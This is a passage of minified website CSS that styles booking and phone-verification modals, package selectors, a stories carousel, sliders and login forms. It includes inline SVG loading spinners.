repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.form-auth .is-hidden{display:none}.form-auth__container{padding:24px 16px}@media(min-width:980px){.form-auth__container{padding:32px}}.form-auth__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.form-auth__title{margin:0 0 8px}}.form-auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;display:block;margin:0 0 24px}.form-auth__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-bottom:24px;width:100%;margin-top:24px}.form-auth__submit.is-disabled,.form-auth__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__submit.is-disabled svg path,.form-auth__submit[disabled] svg path{stroke:silver}.form-auth__submit.is-disabled *,.form-auth__submit[disabled] *{color:silver}.form-auth__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__submit.is-loading *{color:#7f4cf7}.form-auth__submit.is-loading svg path{stroke:#7f4cf7}.form-auth__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__submit,.form-auth__submit:visited{color:#fff}.form-auth__submit:visited svg path,.form-auth__submit svg path{stroke:#fff}.form-auth__separators{position:relative;margin:0 auto 24px;text-align:center}.form-auth__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:8px}.form-auth__separators:after{content:"";width:100%;height:1px;background:#dfdfdf;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.form-auth__verification-note{margin-top:24px;color:silver;line-height:1.3;letter-spacing:-.3px}.form-auth__verification-note,.form-auth__verification-resend{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;text-align:center}.form-auth__verification-resend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:transparent;padding:0 12px;border-radius:0;width:100%;margin-top:8px}.form-auth__verification-resend.is-disabled,.form-auth__verification-resend[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-resend.is-disabled svg path,.form-auth__verification-resend[disabled] svg path{stroke:silver}.form-auth__verification-resend.is-disabled *,.form-auth__verification-resend[disabled] *{color:silver}.form-auth__verification-resend.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.form-auth__verification-resend.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-resend.is-loading *{color:transparent}.form-auth__verification-resend.is-loading svg path{stroke:transparent}.form-auth__verification-resend:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-resend:hover{background-image:unset;background-position:unset;background-size:unset}}.form-auth__verification-resend:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.form-auth__verification-resend,.form-auth__verification-resend:visited{color:#7f4cf7}.form-auth__verification-resend:visited svg path,.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-resend:hover,.form-auth__verification-resend:hover:visited{color:#9368fc}.form-auth__verification-resend:hover:visited svg path,.form-auth__verification-resend:hover svg path{stroke:#9368fc}.form-auth__verification-resend svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 